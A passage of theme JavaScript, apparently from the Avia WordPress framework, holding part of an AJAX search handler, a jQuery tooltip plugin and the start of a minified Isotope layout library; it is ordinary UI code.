                form         = currentField.parents('form:eq(0)'),
                results      = form.find('.ajax_search_response'),
                loading      = $('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),
                action 		 = form.attr('action'),
                values       = form.serialize();
                values      += '&action=avia_ajax_search';

           	//check if the form got get parameters applied and also apply them
           	if(action.indexOf('?') != -1)
           	{
           		action  = action.split('?');
           		values += "&" + action[1];
           	}

            if(!results.length) results = $('<div class="ajax_search_response"></div>').appendTo(form);

            //return if we already hit a no result and user is still typing
            if(results.find('.ajax_not_found').length && e.currentTarget.value.indexOf(this.lastVal) != -1) return;

            this.lastVal = e.currentTarget.value;

            $.ajax({
				url: avia_framework_globals.ajaxurl,
				type: "POST",
				data:values,
				beforeSend: function()
				{
					loading.insertAfter(currentField);
				},
				success: function(response)
				{
				    if(response == 0) response = "";
                    results.html(response);
				},
				complete: function()
				{
				    loading.remove();
				}
			});
        }
    }










	$.AviaTooltip  =  function(options)
	{
	   var defaults = {
            delay: 1500,                //delay in ms until the tooltip appears
            delayOut: 300,             	//delay in ms when instant showing should stop
            delayHide: 0,             	//delay hiding of tooltip in ms
            "class": "avia-tooltip",   	//tooltip classname for css styling and alignment
            scope: "body",             	//area the tooltip should be applied to
            data:  "avia-tooltip",     	//data attribute that contains the tooltip text
            attach:"body",          	//either attach the tooltip to the "mouse" or to the "element" // todo: implement mouse, make sure that it doesnt overlap with screen borders
            event: 'mouseenter',       	//mousenter and leave or click and leave
            position:'top',             //top or bottom
            extraClass:'avia-tooltip-class', //extra class that is defined by a tooltip element data attribute
            permanent: false 			// always display the tooltip?
            
        }
		
        this.options = $.extend({}, defaults, options);
        this.body    = $('body');
        this.scope   = $(this.options.scope);
        this.tooltip = $('<div class="'+this.options['class']+' avia-tt"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');
        this.inner   = $('<div class="inner_tooltip"></div>').prependTo(this.tooltip);
        this.open    = false;
        this.timer   = false;
        this.active  = false;
		
        this.bind_events();
	}

	$.AviaTooltip.openTTs = [];
    $.AviaTooltip.prototype =
    {
        bind_events: function()
        {
	        var perma_tooltips		= '.av-permanent-tooltip [data-'+this.options.data+']',
	        	default_tooltips	= '[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';
	        
	        this.scope.on('av_permanent_show', perma_tooltips, $.proxy( this.display_tooltip, this) );
	        $(perma_tooltips).addClass('av-perma-tooltip').trigger('av_permanent_show');
	        
	        
	        
			this.scope.on(this.options.event + ' mouseleave', default_tooltips, $.proxy( this.start_countdown, this) );
	        
            if(this.options.event != 'click')
            {
                this.scope.on('mouseleave', default_tooltips, $.proxy( this.hide_tooltip, this) );
            }
            else
            {
                this.body.on('mousedown', $.proxy( this.hide_tooltip, this) );
            }	
				       
        },

        start_countdown: function(e)
        {
            clearTimeout(this.timer);

            if(e.type == this.options.event)
            {
                var delay = this.options.event == 'click' ? 0 : this.open ? 0 : this.options.delay;

                this.timer = setTimeout($.proxy( this.display_tooltip, this, e), delay);
            }
            else if(e.type == 'mouseleave')
            {
                this.timer = setTimeout($.proxy( this.stop_instant_open, this, e), this.options.delayOut);
            }
            e.preventDefault();
        },

        reset_countdown: function(e)
        {
            clearTimeout(this.timer);
            this.timer = false;
        },

        display_tooltip: function(e)
        {
            var target 		= this.options.event == "click" ? e.target : e.currentTarget,
            	element 	= $(target),
                text    	= element.data(this.options.data),
                newTip  	= element.data('avia-created-tooltip'),
            	extraClass 	= element.data('avia-tooltip-class'),
                attach  	= this.options.attach == 'element' ? element : this.body,
                offset  	= this.options.attach == 'element' ? element.position() : element.offset(),
                position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment'),
                force_append= false;
           
            text = $.trim(text);
            
            if(element.is('.av-perma-tooltip'))
            {
	            offset = {top:0, left:0 };
	        	attach = element;
				force_append = true;
            }
            
			if(text == "") return;
			if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';
			
			if(typeof newTip != 'undefined')
			{
				newTip = $.AviaTooltip.openTTs[newTip];
			}
			else
			{
				this.inner.html(text); 
				newTip = this.tooltip.clone();
				
				if(this.options.attach == 'element' && force_append !== true)
				{
					newTip.insertAfter(attach);
				}
				else
				{
					newTip.appendTo(attach);
				}
                
                if(extraClass != "") newTip.addClass(extraClass);
			}
			
            this.open = true;
            this.active = newTip;

            if((newTip.is(':animated:visible') && e.type == 'click') || element.is('.'+this.options['class']) || element.parents('.'+this.options['class']).length != 0) return;


            var animate1 = {}, animate2	= {}, pos1 = "", pos2 = "";
			
			if(position == "top" || position == "bottom")
			{
				switch(align)
				{
					case "left": pos2 = offset.left; break;
					case "right": pos2 = offset.left + element.outerWidth() - newTip.outerWidth();  break;
					default: pos2 = (offset.left + (element.outerWidth() / 2)) - (newTip.outerWidth() / 2); break;
				}	
			}
			else
			{
				switch(align)
				{
					case "top": pos1 = offset.top; break;
					case "bottom": pos1 = offset.top + element.outerHeight() - newTip.outerHeight();  break;
					default: pos1 = (offset.top + (element.outerHeight() / 2)) - (newTip.outerHeight() / 2); break;
				}	
			}
	
			switch(position)
			{
				case "top": 
				pos1 = offset.top - newTip.outerHeight();
                animate1 = {top: pos1 - 10, left: pos2};
                animate2 = {top: pos1};
				break;
				case "bottom": 	
				pos1 = offset.top + element.outerHeight();
				animate1 = {top: pos1 + 10, left: pos2};
				animate2 = {top: pos1};
				break;
				case "left": 
				pos2 = offset.left  - newTip.outerWidth();
				animate1 = {top: pos1, left: pos2 -10};
            	animate2 = {left: pos2};	
				break;
				case "right": 	
				pos2 = offset.left + element.outerWidth();
				animate1 = {top: pos1, left: pos2 + 10};
            	animate2 = {left: pos2};	
				break;
			}
			
			animate1['display'] = "block";
			animate1['opacity'] = 0;
			animate2['opacity'] = 1;
			

            newTip.css(animate1).stop().animate(animate2,200);
            newTip.find('input, textarea').focus();
            $.AviaTooltip.openTTs.push(newTip);
            element.data('avia-created-tooltip', $.AviaTooltip.openTTs.length - 1);

        },

        hide_tooltip: function(e)
        {
            var element 	= $(e.currentTarget) , newTip, animateTo, 
            	position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment');
                
            if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';

            if(this.options.event == 'click')
            {
                element = $(e.target);

                if(!element.is('.'+this.options['class']) && element.parents('.'+this.options['class']).length == 0)
                {
                    if(this.active.length) { newTip = this.active; this.active = false;}
                }
            }
            else
            {
                newTip = element.data('avia-created-tooltip');
                newTip = typeof newTip != 'undefined' ? $.AviaTooltip.openTTs[newTip] : false;
            }

            if(newTip)
            {
            	var animate = {opacity:0};
            	
            	switch(position)
            	{
            		case "top": 	
						animate['top'] = parseInt(newTip.css('top'),10) - 10;	
					break;
					case "bottom": 	
						animate['top'] = parseInt(newTip.css('top'),10) + 10;	
					break;
					case "left": 	
						animate['left'] = parseInt(newTip.css('left'), 10) - 10;
					break;
					case "right": 	
						animate['left'] = parseInt(newTip.css('left'), 10) + 10;
					break;
            	}
            	
                newTip.animate(animate, 200, function()
                {
                    newTip.css({display:'none'});
                });
            }
        },

        stop_instant_open: function(e)
        {
            this.open = false;
        }
    }


})( jQuery );






/*!
 * Isotope PACKAGED v2.0.0
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():r.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==n.readyState;if(!e.isReady&&!i){e.isReady=!0;for(var o=0,s=r.length;s>o;o++){var a=r[o];a()}}}function o(o){return o.bind(n,"DOMContentLoaded",i),o.bind(n,"readystatechange",i),o.bind(t,"load",i),e}var n=t.document,r=[];e.isReady=!1,"function"==typeof define&&define.amd?(e.isReady="function"==typeof requirejs,define("doc-ready/doc-ready",["eventie/eventie"],o)):t.docReady=o(t.eventie)}(this),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function o(t){function o(t){if("string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var o=r(t);if("none"===o.display)return i();var n={};n.width=t.offsetWidth,n.height=t.offsetHeight;for(var h=n.isBorderBox=!(!p||!o[p]||"border-box"!==o[p]),f=0,c=s.length;c>f;f++){var d=s[f],l=o[d];l=a(t,l);var y=parseFloat(l);n[d]=isNaN(y)?0:y}var m=n.paddingLeft+n.paddingRight,g=n.paddingTop+n.paddingBottom,v=n.marginLeft+n.marginRight,_=n.marginTop+n.marginBottom,I=n.borderLeftWidth+n.borderRightWidth,L=n.borderTopWidth+n.borderBottomWidth,z=h&&u,S=e(o.width);S!==!1&&(n.width=S+(z?0:m+I));var b=e(o.height);return b!==!1&&(n.height=b+(z?0:g+L)),n.innerWidth=n.width-(m+I),n.innerHeight=n.height-(g+L),n.outerWidth=n.width+v,n.outerHeight=n.height+_,n}}function a(t,e){if(n||-1===e.indexOf("%"))return e;var i=t.style,o=i.left,r=t.runtimeStyle,s=r&&r.left;return s&&(r.left=t.currentStyle.left),i.left=e,e=i.pixelLeft,i.left=o,s&&(r.left=s),e}var u,p=t("boxSizing");return function(){if(p){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[p]="border-box";var i=document.body||document.documentElement;i.appendChild(t);var o=r(t);u=200===e(o.width),i.removeChild(t)}}(),o}var n=t.getComputedStyle,r=n?function(t){return n(t,null)}:function(t){return t.currentStyle},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t,e){function i(t,e){return t[a](e)}function o(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){o(t);for(var i=t.parentNode.querySelectorAll(e),n=0,r=i.length;r>n;n++)if(i[n]===t)return!0;return!1}function r(t,e){return o(t),i(t,e)}var s,a=function(){if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0,o=t.length;o>i;i++){var n=t[i],r=n+"MatchesSelector";if(e[r])return r}}();if(a){var u=document.createElement("div"),p=i(u,"div");s=p?i:r}else s=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return s}):window.matchesSelector=s}(this,Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),c={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],d=["transform","transition","transitionDuration","transitionProperty"],l=function(){for(var t={},e=0,i=d.length;i>e;e++){var o=d[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=l[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(c,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(c,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=d(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,d,l,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!c(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(c(s))if(e){l(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=d(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):c(o)&&(i=o),this[t]=i?d(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=d(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=d(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize(),delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,c=i[s],d=c.getAttribute(n);try{f=d&&JSON.parse(d)}catch(l){u&&u.error("Error parsing "+n+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+l);continue}var y=new o(c,f);p&&p.data(c,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,c="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},d=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof 